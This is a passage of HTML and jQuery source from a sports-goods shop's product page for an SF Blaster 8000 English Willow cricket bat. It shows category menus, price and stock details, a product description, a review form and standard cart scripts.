<a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/abdominal-guard">Abdominal Guard</a>
<a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/chest-guard">Chest Guard</a>
<a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/elbow-guard">Elbow Guard</a>
<a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/inner-thigh-guard">Inner Thigh Guard</a>
<a href="https://sportsbazzar.com/all-categories/cricket/protective-equipment/thigh-guard">Thigh Guard</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories"><span>CRICKET ACCESSORIES </span></a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/cap">Cap</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/other-accessories">Other Accessories</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/panama-hat">Panama Hat</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/shippers ">Sippers </a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/stumps">Stumps</a>
<a href="https://sportsbazzar.com/all-categories/cricket/cricket-accessories/sunglasses ">Sunglasses </a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/cricket/combo-offers"><span>COMBO OFFERS </span></a>
</li>

</div>

</ul>
	
</li>



<li class="right-mega colmd8"><a href="https://sportsbazzar.com/all-categories/team-sports"> Team Sports</a>
<ul class="menu-hide menu-show">
<div class="">
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/team-sports/football"><span>FOOTBALL</span></a>
<a href="https://sportsbazzar.com/all-categories/team-sports/football/football-balls">Football Balls</a>
<a href="https://sportsbazzar.com/all-categories/team-sports/football/football-gloves">Football Gloves</a>
<a href="https://sportsbazzar.com/all-categories/team-sports/football/football-guards">Football Guards</a>
<a href="https://sportsbazzar.com/all-categories/team-sports/football/football-accessories">Football Accessories </a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/team-sports/volleyball"><span>VOLLEYBALL </span></a>
<a href="https://sportsbazzar.com/all-categories/team-sports/volleyball/volleyball-balls">Volleyball Balls</a>
<a href="https://sportsbazzar.com/all-categories/team-sports/volleyball/volleyball-nets">Volleyball Nets </a>
<a href="https://sportsbazzar.com/all-categories/team-sports/volleyball/volleyball-accessories">Volleyball Accessories</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/team-sports/basketballs"><span>BASKETBALLS</span></a>
<a href="https://sportsbazzar.com/all-categories/team-sports/basketballs/basketball">Basketball</a>
<a href="https://sportsbazzar.com/all-categories/team-sports/basketballs/basketball-accessories">Basketball Accessories</a>
</li>

</div>

</ul>
	
</li>



<li class="right-mega colmd8"><a href="https://sportsbazzar.com/all-categories/racket-sports"> RACKET SPORTS</a>
<ul class="menu-hide menu-show">
<div class="">
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/racket-sports/badminton"><span>BADMINTON</span></a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-shoes">Badminton Shoes</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-racket">Badminton Racket</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-shuttlecock">Badminton Shuttlecock</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-bags">Badminton Bags</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-nets">Badminton Nets</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/badminton/badminton-accessories">Badminton Accessories</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/racket-sports/table-tennis"><span>Table Tennis</span></a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/table-tennis/balls">Balls</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/table-tennis/blade-bat-racket">Blade / Bat / Racket</a>
</li>
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/racket-sports/tennis"><span>TENNIS</span></a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-racket">Tennis Racket</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-balls">Tennis Balls</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-bags">Tennis Bags</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-nets">Tennis Nets</a>
<a href="https://sportsbazzar.com/all-categories/racket-sports/tennis/tennis-accessories">Tennis Accessories</a>
</li>

</div>

</ul>
	
</li>



<li class="right-mega colmd8"><a href="https://sportsbazzar.com/all-categories/other-sports"> Other Sports</a>
<ul class="menu-hide menu-show">
<div class="">
<li class="single-menu colmd3">
<a href="https://sportsbazzar.com/all-categories/other-sports/boxing"><span>BOXING</span></a>
<a href="https://sportsbazzar.com/all-categories/other-sports/boxing/boxing-glove">Boxing Gloves</a>
<a href="https://sportsbazzar.com/all-categories/other-sports/boxing/boxing-punching-bags">Boxing Punching Bags</a>
<a href="https://sportsbazzar.com/all-categories/other-sports/boxing/coaching-equipment">Coaching Equipment</a>
<a href="https://sportsbazzar.com/all-categories/other-sports/boxing/protective-gear">Protective Gear</a>
</li>

</div>

</ul>
	
</li>


</ul> 





	  
	  </div></li>
        	
			
                <li class="dropdown"><a href="https://sportsbazzar.com/chess" class="dropdown-toggle" data-toggle="dropdown">Chess</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li>
				<div class='navchild-2'><a href="https://sportsbazzar.com/chess/chess-pieces">Chess Pieces</a></div>
								
				
				</li>
                              </ul>
                          </div>
            <!-- <a href="" class="see-all"> </a> --> </div>
        </li>
                	
			
                <li class="dropdown"><a href="https://sportsbazzar.com/sports-footwear-shoes" class="dropdown-toggle" data-toggle="dropdown">Sports Shoes</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li>
				<div class='navchild-2'><a href="https://sportsbazzar.com/sports-footwear-shoes/cricket-shoes">Cricket Shoes</a></div>
								
				
				</li>
                              </ul>
                          </div>
            <!-- <a href="" class="see-all"> </a> --> </div>
        </li>
                	
			
                <li class="dropdown"><a href="https://sportsbazzar.com/apparels" class="dropdown-toggle" data-toggle="dropdown">Apparels</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li>
				<div class='navchild-2'><a href="https://sportsbazzar.com/apparels/cricket-clothing">Cricket Clothing</a></div>
								
				
				</li>
                                <li>
				<div class='navchild-2'><a href="https://sportsbazzar.com/apparels/customized-clothing">Customized Clothing</a></div>
								
				
				</li>
                              </ul>
                          </div>
            <!-- <a href="" class="see-all"> </a> --> </div>
        </li>
                      </ul>
	
	
    </div>
  </nav>
   
	 <div class='my-ac' style='    width: auto;
    display: inline-block;
    padding-TOP: 8px;
    float: right;'>
	  	
		 <a  title="Sign in"  id='ac-signin'><span class="hidden-xs hidden-sm hidden-md">Sign in</span>  <span class="caret" id='caret-dropdown'><i class="fa fa-user" aria-hidden="true"></i></span></a>
          <ul class="dropdown-menu dropdown-menu-right" id='account-ui'>
          	<li id='account-ui-li'></li>
            <li><a href="https://sportsbazzar.com/login"><i class="fa fa-user padding-r-10" aria-hidden="true"></i> Your Account</a></li>
            <li><a href="https://sportsbazzar.com/login"><i class="fa fa-codepen padding-r-10" aria-hidden="true"></i> Your Orders</a></li>
			<li class='text-center' style='    padding: 5px 0px 15px 0px;
    border-top: 1px solid #31708f;'>
			<a href='https://sportsbazzar.com/create-account'style='font-size:11px;color:#fff'>If you are a new user<br>

Register</a>
<a href='https://sportsbazzar.com/login'><button class='btn my-loginbtn'>Login</button></a><br></li>
            
          </ul>
	  
   	 </div>
	 <div id='h-search'><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
 <button type="button" class="btn btn-default btn-lg" id='button-search-header'><i class="fa fa-search"></i></button>
</div></div>
	 <div id='link-whatssapp' class='hidden-lg hidden-sm hidden-md'><a target="_blank" href="https://api.whatsapp.com/send?phone=918219359944" title="+918219359944"><i class="fa fa-whatsapp fa-4x"></i></a></div>
</div>
</div>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '783327585419636');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=783327585419636&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</header>
<script src="catalog/view/javascript/jquery.mobile-menu.min.js?a=1951409357"></script>
<script>
$(window).scroll(function() {
	
	if($(this).scrollTop() > 1 ){ $(".header-bottom").addClass("sticky-header");}else{ 
		$(".header-bottom").removeClass("sticky-header");}
	setmyaccount_pos();
});
$( window ).resize(function() {
  setmyaccount_pos();
});
// header 2
    jQuery('.mainmenu ul > li.menu-drop-test').hover(function(){        
    	jQuery('.magamenu li:first ul').addClass('menu-show');
    	jQuery('.magamenu li:first').addClass('active');    

    });
    jQuery('.magamenu ul > li').hover(function(){       
	  	jQuery(this).find('ul').removeClass('menu-show');
	  	$('.right-mega ul').removeClass('menu-show');	    
	    jQuery(this).find('ul').addClass('menu-show');
        
    },function(){
       
       // jQuery(this).find('ul').removeClass('menu-show');
        
    });
    // header 2

	/**************************************************************************
* Common js

**************************************************************************/
function setmyaccount_pos(){
	
	/*if($(window).scrollTop() > 1 ){
	var h_height=$(".header-bottom").height();
	$('.my-ac .dropdown-menu').css({'top':(h_height-4)+'px'});

	}else{ 
		var h_bottom=$(".mgkheader2").height();
		$('.my-ac .dropdown-menu').css({'top':(h_bottom-4)+'px'});
	
	}*/
	
	
}
jQuery(document).ready(function() {
	setmyaccount_pos();
	jQuery('.timer-grid').each(function(){
    var countTime=jQuery(this).attr('data-time');
    var countdays=jQuery(this).attr('data-days');    
    var counthr=jQuery(this).attr('data-hr');
    var countmins=jQuery(this).attr('data-mins');
    var countsec=jQuery(this).attr('data-sec');
    jQuery(this).countdown(countTime,function(event){jQuery(this).html('<div class="day box-time-date"><span class="number">'+event.strftime('%D')+' </span>'+ countdays +'</div> <div class="hour box-time-date"><span class="number">'+event.strftime('%H')+'</span>'+counthr+'</div><div class="min box-time-date"><span class="number">'+event.strftime('%M')+'</span> '+countmins+'</div> <div class="sec box-time-date"><span class="number">'+event.strftime('%S')+' </span>'+countsec+'</div>');});
  	});
	"use strict";

	 /* Navigation */
	jQuery("#nav > li").hover(function() {
		var el = jQuery(this).find(".level0-wrapper");
		el.hide();
		el.css("left", "0");
		el.stop(true, true).delay(150).fadeIn(300, "easeOutCubic");
	}, function() {
		jQuery(this).find(".level0-wrapper").stop(true, true).delay(300).fadeOut(300, "easeInCubic");
	});
	var scrolled = false;
	jQuery("#nav li.level0.drop-menu").mouseover(function() {
		if (jQuery(window).width() >= 740) {
			jQuery(this).children('ul.level1').fadeIn(100);
		}
		return false;
	}).mouseleave(function() {
		if (jQuery(window).width() >= 740) {
			jQuery(this).children('ul.level1').fadeOut(100);
		}
		return false;
	});
	jQuery("#nav li.level0.drop-menu li").mouseover(function() {
		if (jQuery(window).width() >= 740) {
			jQuery(this).children('ul').css({
				top: 0,
				left: "165px"
			});
			var offset = jQuery(this).offset();
			if (offset && (jQuery(window).width() < offset.left + 325)) {
				jQuery(this).children('ul').removeClass("right-sub");
				jQuery(this).children('ul').addClass("left-sub");
				jQuery(this).children('ul').css({
					top: 0,
					left: "-167px"
				});
			} else {
				jQuery(this).children('ul').removeClass("left-sub");
				jQuery(this).children('ul').addClass("right-sub");
			}
			jQuery(this).children('ul').fadeIn(100);
		}
	}).mouseleave(function() {
		if (jQuery(window).width() >= 740) {
			jQuery(this).children('ul').fadeOut(100);
		}
	});
	
	// header 2
    jQuery('.mainmenu ul > li.menu-drop-test').hover(function(){        
    	jQuery('.magamenu li:first ul').addClass('menu-show');
    	jQuery('.magamenu li:first').addClass('active');    

    });
    jQuery('.magamenu ul > li').hover(function(){       
	  	jQuery(this).find('ul').removeClass('menu-show');
	  	$('.right-mega ul').removeClass('menu-show');	    
	    jQuery(this).find('ul').addClass('menu-show');
        
    },function(){
       
       // jQuery(this).find('ul').removeClass('menu-show');
        
    });
    // header 2

	/* Mobile menu */
	var menu=jQuery("#mobile-menu").mobileMenu({
		MenuWidth: 250,
		SlideSpeed: 300,
		WindowsMaxWidth: 767,
		PagePush: true,
		FromLeft: true,
		Overlay: true,
		CollapseMenu: true,	
		ClassName: "mobile-menu"
	});
	
	/* side nav categories */
	if (jQuery('.subDropdown')[0]) {
		jQuery('.subDropdown').on("click", function() {
			jQuery(this).toggleClass('plus');
			jQuery(this).toggleClass('minus');
			jQuery(this).next('ul').slideToggle();
		});
	}
	jQuery.extend(jQuery.easing, {
		easeInCubic: function(x, t, b, c, d) {
			return c * (t /= d) * t * t + b;
		},
		easeOutCubic: function(x, t, b, c, d) {
			return c * ((t = t / d - 1) * t * t + 1) + b;
		},
	});
	(function(jQuery) {
		jQuery.fn.extend({
			accordion: function() {
				return this.each(function() {
					function activate(el, effect) {
						jQuery(el).siblings(panelSelector)[(effect || activationEffect)](((effect == "show") ? activationEffectSpeed : false), function() {
							jQuery(el).parents().show();
						});
					}
				});
			}
		});
	})(jQuery);
	jQuery(function(jQuery) {
		jQuery('.accordion').accordion();
		jQuery('.accordion').each(function(index) {
			var activeItems = jQuery(this).find('li.active');
			activeItems.each(function(i) {
				jQuery(this).children('ul').css('display', 'block');
				if (i == activeItems.length - 1) {
					jQuery(this).addClass("current");
				}
			});
		});
	});
	/* Top Cart js */
	function slideEffectAjax() {
		jQuery('.top-cart-contain').mouseenter(function() {
			jQuery(this).find(".top-cart-content").stop(true, true).slideDown();
		});
		jQuery('.top-cart-contain').mouseleave(function() {
			jQuery(this).find(".top-cart-content").stop(true, true).slideUp();
		});
	}
	jQuery(document).ready(function() {
		slideEffectAjax();
	});
	/*  sticky header  */
	jQuery(window).scroll(function() {
		jQuery(this).scrollTop() > 1 ? jQuery(".mgkheader2 nav").addClass("sticky-header") : jQuery(".mgkheader2 nav").removeClass("sticky-header")
		jQuery(this).scrollTop() > 1 ? jQuery(".top-cart-contain").addClass("sticky-topcart") : jQuery(".top-cart-contain").removeClass("sticky-topcart")
	});
});
/*  UItoTop */
jQuery.fn.UItoTop = function(options) {
	var defaults = {
		text: '',
		min: 200,
		inDelay: 600,
		outDelay: 400,
		containerID: 'toTop',
		containerHoverID: 'toTopHover',
		scrollSpeed: 1200,
		easingType: 'linear'
	};
	var settings = jQuery.extend(defaults, options);
	var containerIDhash = '#' + settings.containerID;
	var containerHoverIDHash = '#' + settings.containerHoverID;
	jQuery('body').append('<a href="#" id="' + settings.containerID + '">' + settings.text + '</a>');
	jQuery(containerIDhash).hide().on("click", function() {
		jQuery('html, body').animate({
			scrollTop: 0
		}, settings.scrollSpeed, settings.easingType);
		jQuery('#' + settings.containerHoverID, this).stop().animate({
			'opacity': 0
		}, settings.inDelay, settings.easingType);
		return false;
	}).prepend('<span id="' + settings.containerHoverID + '"></span>').hover(function() {
		jQuery(containerHoverIDHash, this).stop().animate({
			'opacity': 1
		}, 600, 'linear');
	}, function() {
		jQuery(containerHoverIDHash, this).stop().animate({
			'opacity': 0
		}, 700, 'linear');
	});
	jQuery(window).scroll(function() {
		var sd = jQuery(window).scrollTop();
		if (typeof document.body.style.maxHeight === "undefined") {
			jQuery(containerIDhash).css({
				'position': 'absolute',
				'top': jQuery(window).scrollTop() + jQuery(window).height() - 50
			});
		}
		if (sd > settings.min) jQuery(containerIDhash).fadeIn(settings.inDelay);
		else jQuery(containerIDhash).fadeOut(settings.Outdelay);
	});
};
/* mobileMenu */
var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
jQuery(window).on("load", function() {
	if (isTouchDevice) {
		jQuery('#nav a.level-top').on("click", function(e) {
			jQueryt = jQuery(this);
			jQueryparent = jQueryt.parent();
			if (jQueryparent.hasClass('parent')) {
				if (!jQueryt.hasClass('menu-ready')) {
					jQuery('#nav a.level-top').removeClass('menu-ready');
					jQueryt.addClass('menu-ready');
					return false;
				} else {
					jQueryt.removeClass('menu-ready');
				}
			}
		});
	}
	jQuery().UItoTop();
});

$("#ac-signin").click(function(){
    $("#account-ui").toggle();
});
$("#btncurrency").click(function(){
    $("#uicurrency").toggle();
});
</script>

<STYLE>#product-price{    FONT-SIZE: 36PX;
    COLOR: #f16136;}
#column-right .col-sm-12 img{margin:0 auto;}

</STYLE>


<script src="catalog/view/javascript/slick.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/lightgallery.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/lg-zoom.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/cloud-zoom.1.0.2.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/default/stylesheet/lightgallery.css?1=1890917953" rel="stylesheet">
<link href="catalog/view/theme/default/stylesheet/magnific-popup.css?1=727889479" rel="stylesheet">
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://sportsbazzar.com/"><i class="fa fa-home"></i></a></li>
        <li><a href="https://sportsbazzar.com/sf-blaster-8000-english-willow-cricket-bat">SF Blaster 8000 English Willow Cricket Bat</a></li>
      </ul>
  <div class="row">                <div id="content" class="col-sm-12">      <div class="row">
                                <div class="col-sm-6">
          		<div class="table listingmore-info product-page images-left">
			<div class="image-area" id="gallery">
			<div class="main-image">        
					<a class="cloud-zoom" id="main-image" href="https://sportsbazzar.com/image/cache/catalog/Cricket%20/Cricket%20Bat/E.W.%20Bats/SF%20blaster%20E.W%20Bat/Untitled-1-619x460.png" rel="position:'inside', showTitle: false"><img src="https://sportsbazzar.com/image/cache/catalog/Cricket%20/Cricket%20Bat/E.W.%20Bats/SF%20blaster%20E.W%20Bat/Untitled-1-619x460.png" name="https://sportsbazzar.com/image/cache/catalog/Cricket%20/Cricket%20Bat/E.W.%20Bats/SF%20blaster%20E.W%20Bat/Untitled-1-619x460.png" title="SF Blaster 8000 English Willow Cricket Bat" alt="SF Blaster 8000 English Willow Cricket Bat" />
					</a>
				</div>
			
			<ul class="image-additional">
			<li>
				<a class="link cloud-zoom-gallery locked" href="https://sportsbazzar.com/image/cache/catalog/Cricket%20/Cricket%20Bat/E.W.%20Bats/SF%20blaster%20E.W%20Bat/Untitled-1-619x460.png" rel="useZoom: 'main-image', smallImage: 'https://sportsbazzar.com/image/cache/catalog/Cricket%20/Cricket%20Bat/E.W.%20Bats/SF%20blaster%20E.W%20Bat/Untitled-1-619x460.png'"><img src="https://sportsbazzar.com/image/cache/catalog/Cricket%20/Cricket%20Bat/E.W.%20Bats/SF%20blaster%20E.W%20Bat/Untitled-1-619x460.png" title="SF Blaster 8000 English Willow Cricket Bat" alt="SF Blaster 8000 English Willow Cricket Bat"/></a>
				</li>
				            			 <li>
				<a class="link cloud-zoom-gallery locked" href="" rel="useZoom: 'main-image', smallImage: ''"><img src="" title="SF Blaster 8000 English Willow Cricket Bat" alt="SF Blaster 8000 English Willow Cricket Bat"/></a>
				</li>
			
						 <li>
				<a class="link cloud-zoom-gallery locked" href="https://sportsbazzar.com/image/cache/catalog/Cricket%20/Cricket%20Bat/E.W.%20Bats/SF%20blaster%20E.W%20Bat/DSC_4879-619x460.png" rel="useZoom: 'main-image', smallImage: 'https://sportsbazzar.com/image/cache/catalog/Cricket%20/Cricket%20Bat/E.W.%20Bats/SF%20blaster%20E.W%20Bat/DSC_4879-619x460.png'"><img src="https://sportsbazzar.com/image/cache/catalog/Cricket%20/Cricket%20Bat/E.W.%20Bats/SF%20blaster%20E.W%20Bat/DSC_4879-130x165.png" title="SF Blaster 8000 English Willow Cricket Bat" alt="SF Blaster 8000 English Willow Cricket Bat"/></a>
				</li>
			
						 <li>
				<a class="link cloud-zoom-gallery locked" href="https://sportsbazzar.com/image/cache/catalog/Cricket%20/Cricket%20Bat/E.W.%20Bats/SF%20blaster%20E.W%20Bat/DSC_4877-619x460.png" rel="useZoom: 'main-image', smallImage: 'https://sportsbazzar.com/image/cache/catalog/Cricket%20/Cricket%20Bat/E.W.%20Bats/SF%20blaster%20E.W%20Bat/DSC_4877-619x460.png'"><img src="https://sportsbazzar.com/image/cache/catalog/Cricket%20/Cricket%20Bat/E.W.%20Bats/SF%20blaster%20E.W%20Bat/DSC_4877-130x165.png" title="SF Blaster 8000 English Willow Cricket Bat" alt="SF Blaster 8000 English Willow Cricket Bat"/></a>
				</li>
			
			</ul>
			</div>
		</div>
  

        
          		  </div> 
		  <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Add to Wish List" onclick="wishlist.add('571');"><i class="fa fa-heart"></i></button>
            
          </div>
          <h1>SF Blaster 8000 English Willow Cricket Bat</h1>
          <ul class="list-unstyled">
                        <li>Brand: <a href="https://sportsbazzar.com/SF">
			
			<img src="https://sportsbazzar.com/image/cache/catalog/logo/SF%20Logo-70x70.png" alt='SF' title="SF">
			
			
			</a></li>
                        <li CLASS='hidden-xs'>Product Code: BLASTER 8000</li>
                        <li CLASS='hidden-xs'>Availability: Out Of Stock</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2 class='listing-price' id='product-price'>₹8,100.00</h2>
            </li>
                                                          </ul>
                    <div id="product">
                        <hr>
            <h3>Available Options</h3>
                                    <div class="form-group required">
              <label class="control-label" for="input-option545">Bat Size</label>
              <select name="option[545]" id="input-option545" class="form-control product-opt">
                <option value=""> --- Please Select --- </option>
                              </select>
            </div>
                                                                                                                                                            <div class="form-group">
             
              <input type="hidden" name="quantity" value="1" size="2" id="input-quantity"  />
              <input type="hidden" name="product_id" value="571" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg btn-block" style='display: inline;'>Add to Cart</button>
			  <button type="button" id="button-buynow" data-loading-text="Loading..." class="btn btn-warning btn-lg" style='display: inline-block;width: auto;min-width:110px;margin-left: 20px;'>Buy Now</button>
            </div>
                      </div>
                    <div class="rating">
            <p>
                                          <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                          <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://sportsbazzar.com/sf-blaster-8000-english-willow-cricket-bat"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script>
            <!-- AddThis Button END -->
          </div>
          </div></div><div class="row">
		  <div class="col-sm-6">
          <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><b>Stanford Blade 8000 Cricket bat is super gradeEnglish Willow Cricket Bat from Stanford (SF)</b></p><p>&nbsp;Super grade English Willow Cricket bat from SF Stanford</p><p>&nbsp;You will find 6-7 grains in SF limited edition&nbsp;</p><p>&nbsp;The bat has light to medium pick&nbsp;</p><p>&nbsp;Made from good clefts from English Willow, unbleached &amp; naturally air dried</p></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Write a review</h2>
                                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Your Name</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Your Review</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Note:</span> HTML is not translated!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Rating</label>
                    &nbsp;&nbsp;&nbsp; Bad&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Good</div>
                </div>
                                <div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Loading..." class="btn btn-primary">Continue</button>
                  </div>
                </div>
                              </form>
            </div>
                      </div>
        </div>
                                      
      </div>
                  </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
$('select.product-opt').change(function(){
	var listingprice=$(this).find('option:selected').attr('data-price');
	if(listingprice){
		$('#product-price').html(listingprice);
	}else{
    $('#product-price').html("₹8,100.00");
  }
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
				if(json['item_total']){

					$('.mobile-cartitem').html(json['item_total']);
				}else{
					$('.mobile-cartitem').html('');
				}
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
$('#button-buynow').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				window.location.href="/check-out";
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
